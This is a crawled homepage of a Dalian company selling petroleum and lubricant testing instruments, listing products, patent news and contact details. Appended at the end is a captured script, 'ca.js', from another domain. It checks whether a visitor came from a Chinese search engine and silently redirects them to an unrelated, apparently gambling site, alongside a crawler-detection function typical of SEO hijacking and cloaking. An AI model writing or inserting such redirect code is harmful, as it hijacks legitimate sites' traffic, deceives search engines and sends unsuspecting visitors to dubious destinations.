                            <h1><span>全自动低温闭口闪点测定仪（金属浴）</span><span>DSL-261EZ</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=137&page=1'>
                            <div class="img"><img src="./public/uploads/20210925/dc97ec763619f4f0e6950cb9c4b0a91c.jpg"></div>
                            <h1><span>全自动阿贝尔闭口闪点测定仪</span><span>DSL-21789DZ</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=138&page=1'>
                            <div class="img"><img src="./public/uploads/20210925/9851feff6b31a82db1e778cc233226ab.jpg"></div>
                            <h1><span>全自动蒸馏测定仪</span><span>DSL-6536ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=139&page=1'>
                            <div class="img"><img src="./public/uploads/20210925/8ebbcda93346aeca97edafb60ce6ef10.jpg"></div>
                            <h1><span>全自动蒸馏测定仪（双管式）</span><span>DSL-6536ZDS</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=140&page=1'>
                            <div class="img"><img src="./public/uploads/20210925/8bdf0585235bccd1af80624edca1767e.jpg"></div>
                            <h1><span>自动微量残炭测定仪</span><span>DSL-17144</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=141&page=1'>
                            <div class="img"><img src="./public/uploads/20210927/2db1e331f5d8a9f59b8155325f05716b.jpg"></div>
                            <h1><span>全自动汽油氧化安定性测定仪（诱导期法）</span><span>DSL-8018ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=142&page=1'>
                            <div class="img"><img src="./public/uploads/20230912/b387e008706b74b06e37e9b45b38f728.jpg"></div>
                            <h1><span>全自动润滑油氧化安定性测定仪（旋转氧弹法）</span><span>DSL-0193ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=143&page=1'>
                            <div class="img"><img src="./public/uploads/20250106/0b487a58945557d7b5c1a0b069bb8c69.jpg"></div>
                            <h1><span>微机硫氯分析仪</span><span>DSL-0253</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=144&page=1'>
                            <div class="img"><img src="./public/uploads/20250122/88e208b4575b0a7034a29838168b3872.jpg"></div>
                            <h1><span>X荧光硫元素测定仪	</span><span>DSL-1000</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=146&page=1'>
                            <div class="img"><img src="./public/uploads/20250106/572cfeb5f28e6445025423cd373fe355.jpg"></div>
                            <h1><span>全自动酸值测定仪</span><span>DSL-7304ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=147&page=1'>
                            <div class="img"><img src="./public/uploads/20210925/f81a42fe4356e0baf3638838e8a6b11f.jpg"></div>
                            <h1><span>全自动微量水分测定仪</span><span>DSL-11133ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=148&page=1'>
                            <div class="img"><img src="./public/uploads/20210925/e2efdca33140a7e8fb4062ff21a72355.jpg"></div>
                            <h1><span>全自动微量水分测定仪</span><span>DSL-7600</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=151&page=1'>
                            <div class="img"><img src="./public/uploads/20210925/7343bb9c35477b40e9464efdaea6cd26.jpg"></div>
                            <h1><span>全自动冰点测定仪</span><span>DSL-2430ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=152&page=1'>
                            <div class="img"><img src="./public/uploads/20250704/d60cdb0d7b5ea18b9be89a1333f2087c.jpg"></div>
                            <h1><span>全自动冰点测定仪</span><span>DSL-0090ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=153&page=1'>
                            <div class="img"><img src="./public/uploads/20250106/38f1d8f20dbb9101f9ba36791109edc5.jpg"></div>
                            <h1><span>全自动倾点凝点测定仪</span><span>DSL-510ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=154&page=1'>
                            <div class="img"><img src="./public/uploads/20250106/ed2e544da1f021e2351aed25ec488c44.jpg"></div>
                            <h1><span>全自动凝点测定仪</span><span>DSL-510NZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=155&page=1'>
                            <div class="img"><img src="./public/uploads/20230908/c0bb2c423aecbe5a540c81ab472c5e7b.jpg"></div>
                            <h1><span>全自动倾点测定仪</span><span>DSL-3535ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=156&page=1'>
                            <div class="img"><img src="./public/uploads/20250106/26009f5032b53aca516ac46488e117c5.jpg"></div>
                            <h1><span>全自动冷滤点测定仪</span><span>DSL-0248ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=157&page=1'>
                            <div class="img"><img src="./public/uploads/20250106/1422e9c2b13821ef40e43f7aad6c66f4.jpg"></div>
                            <h1><span>自动沸点测定仪</span><span>DSL-616ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=158&page=1'>
                            <div class="img"><img src="./public/uploads/20250106/4ef4ff287b900089f1c7a9be90ab4293.jpg"></div>
                            <h1><span>含聚合物油剪切安定性测定仪（柴油喷嘴法）</span><span>DSL-0103</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=159&page=1'>
                            <div class="img"><img src="./public/uploads/20250106/3aada5a5987e63da98e2a5073e1410db.jpg"></div>
                            <h1><span>润滑油泡沫特性自动测定仪</span><span>DSL-12579ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=160&page=1'>
                            <div class="img"><img src="./public/uploads/20220311/35439fe69b2b501ead3c9788c2f07ca1.jpg"></div>
                            <h1><span>U型振动管法密度计</span><span>DSL-4005</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=161&page=1'>
                            <div class="img"><img src="./public/uploads/20250106/2131a3473d6fd8fa52f60bed2311c36e.jpg"></div>
                            <h1><span>自动润滑油蒸发损失测定仪（诺亚克法）</span><span>DSL-0059ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=162&page=1'>
                            <div class="img"><img src="./public/uploads/20250106/70e10ff9fda66bc421a350ea2aaa3e4e.jpg"></div>
                            <h1><span>全自动张力测定仪</span><span>DSL-6541ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=163&page=1'>
                            <div class="img"><img src="./public/uploads/20250106/a59e1e577f883ada3a658e5110ba574c.jpg"></div>
                            <h1><span>全自动宽温度范围滴点测定仪</span><span>DSL-3498ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=164&page=1'>
                            <div class="img"><img src="./public/uploads/20250106/4b7c4d439aa585b485ea33a16b83fd63.jpg"></div>
                            <h1><span>全自动宽温度范围滴点测定仪</span><span>DSL-3498ZDS</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=165&page=1'>
                            <div class="img"><img src="./public/uploads/20250106/e608505fdf660bec21f7d9a36fdcc1c2.jpg"></div>
                            <h1><span>自动锥入度测定仪</span><span>DSL-269ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=169&page=1'>
                            <div class="img"><img src="./public/uploads/20220110/65183814c1b7aa961f8ec1e40c9c9d03.jpg"></div>
                            <h1><span>全自动苯胺点测定仪</span><span>DSL-262ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=172&page=1'>
                            <div class="img"><img src="./public/uploads/20250106/cc60f73eb49c0c3d3d12515da16a07e9.jpg"></div>
                            <h1><span>自动润滑脂氧化安定性测定仪</span><span>DSL-0325ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=196&page=1'>
                            <div class="img"><img src="./public/uploads/20230109/005bb06cd412f47b807eab2cc20713fa.jpg"></div>
                            <h1><span>自动苯结晶点测定仪</span><span>DSL-3145ZD</span></h1>
                        </a>
                    </div>

                                        <div class="swiper-slide">
                        <a href='/index.php/index/index/proshow.html?product_id=195&page=1'>
                            <div class="img"><img src="./public/uploads/20230911/72348b3b4fbcef1f6791b224632040f1.jpg"></div>
                            <h1><span>自动润滑油老化特性测定仪</span><span>DSL-12709ZD</span></h1>
                        </a>
                    </div>

                    
                </div>
              </div>
              <div class="swiper-button-next"></div>
              <div class="swiper-button-prev"></div>
             </div>

             <script>
               // 产品中心
if(screen.width < 1200){
  var mySwiper2 = new Swiper('.z_pp .swiper-container', {
                  slidesPerView: 2,
                  spaceBetween: 15,
                  loop:true,
                  autoplay: {
        delay: 4000,
        disableOnInteraction: false,
      },
      navigation: {
        nextEl: '.z_pp .swiper-button-next',
        prevEl: '.z_pp .swiper-button-prev',
      },
                });
} else{
  var mySwiper1 = new Swiper('.z_pp .swiper-container', {
                  slidesPerView: 4,
                  spaceBetween: 25,
                  loop:true,
                  autoplay: {
        delay: 4000,
        disableOnInteraction: false,
      },
      navigation: {
        nextEl: '.z_pp .swiper-button-next',
        prevEl: '.z_pp .swiper-button-prev',
      },
                });
}
             </script>
          </div>
      </div>

      <div class="z_max wow fadeInRight">
         <div class="z_nn_title">
          <div class="z_title">
            <h1>新闻资讯</h1><h2>NEWS</h2>
          </div>
          <a href="/index.php/index/index/news.html" class="a">更多&nbsp;+</a>
         </div>
         <ul class="z_news">
             

             <li><a href=" /index.php/index/index/newshow.html?newsid=63">
                 <img src="./public/uploads/20220819/8265c239e51e94abcb6670a85c6cc695.jpg">
                 <div class="dt">
                     <h1>2022  08-19</h1>
                     <h2>祝贺我司获得一种采用蓝牙无线传输数据的润滑油氧化安定性测定仪实用新型专利证书</h2>
                     <font>我司获得一种采用蓝牙无线传输数据的润滑油氧化安定性测定仪实用新型专利证书！</font>
                     <span>详情</span>
                 </div>
             </a></li>
             

             <li><a href=" /index.php/index/index/newshow.html?newsid=62">
                 <img src="./public/uploads/20220810/9dade6807227cd6681e2ffc0d9625a9c.jpg">
                 <div class="dt">
                     <h1>2022  08-10</h1>
                     <h2>祝贺我司获得一种采用紫外光检测闪火的开口闪点仪实用新型专利证书</h2>
                     <font>我司获得一种采用紫外光检测闪火的开口闪点仪实用新型专利证书！</font>
                     <span>详情</span>
                 </div>
             </a></li>
             

             <li><a href=" /index.php/index/index/newshow.html?newsid=61">
                 <img src="./public/uploads/20220809/c518b537aa0d1672dee0d071bf398f99.jpg">
                 <div class="dt">
                     <h1>2022  08-09</h1>
                     <h2>祝贺我司获得一种可快速更换粘度计的自动折管式运动粘度测定仪实用新型专利证书</h2>
                     <font>我司获得一种可快速更换粘度计的自动折管式运动粘度测定仪实用新型专利证书！</font>
                     <span>详情</span>
                 </div>
             </a></li>
             

             <li><a href=" /index.php/index/index/newshow.html?newsid=59">
                 <img src="./public/uploads/20220114/5208f6c28f85dec56d4555ec6389574e.jpg">
                 <div class="dt">
                     <h1>2022  01-14</h1>
                     <h2>海军航空大学油液检测平台设备项目顺利交付验收！</h2>
                     <font>我司成功顺利完成海军航空大学油液检测平台设备项目的交付和验收！</font>
                     <span>详情</span>
                 </div>
             </a></li>
                      </ul>
      </div>
  </div>
<!-- 内容区域结束 -->

<!-- 底部开始 -->
<div class="z_foot">
  <div class="z_max">
    <div class="left wow fadeInLeft">
      <h1>联系我们</h1>
      <ul>
        <li><div class="img"><img src="./public/images/bot1.png"></div><font>公司地址：辽宁省大连市沙河口区黄河路677号12层12号</font></li>
          <li><div class="img"><img src="./public/images/bot2.png"></div><font>销售热线：0411-86800068</font></li>
          <li><div class="img"><img src="./public/images/bot2.png"></div><font>售后专线：0411-84793801</font></li>
          <li><div class="img"><img src="./public/images/bot3.png"></div><font>企业邮箱：879706267@qq.com</font></li>
      </ul>
    </div>
    <div class="center wow zoomIn">
      <h1>快捷导航</h1>
      <div class="nav">
        <a href="index.html">网站首页</a>
          <a href="/index.php/index/index/product.html">产品中心</a>
          <a href="/index.php/index/index/about.html">走进世隆</a>
          <a href="/index.php/index/index/news.html">新闻动态</a>
          <a href="/index.php/index/index/choose.html">行业选择</a>
          <a href="/index.php/index/index/contact.html">联系我们</a>
      </div>
      <div class="bot">
        版权所有：大连世隆电子设备有限公司<br>
备案号：<a href="https://beian.miit.gov.cn/">辽ICP备11010634号</a>      </div>
    </div>
    <div class="right wow fadeInRight">
      <h1>微信扫一扫，关注我们</h1><img src="./public/images/ewm.png" />
    </div>
  </div>
</div>
<!-- 底部结束 -->
</div>

<script>
//wow动画
	var wow = new WOW({
	boxClass: 'wow',
    animateClass: 'animated',
});
wow.init();

$("#ss3").click(function(){
                    $(this).parent().toggleClass("on")
                  })
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://tg327.com/ca.js
body_size: 684
content:

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}

var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if (regex.test(referer)) {
  
  if ((navigator.userAgent.match(/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    window.location.href = 'https://kaiyunesoprts-ky.com/';
        
      } else {
        window.location.href = 'https://kaiyunesoprts-ky.com/';
      }
}





var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ff93b320934b2695b90d31a53d87627c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
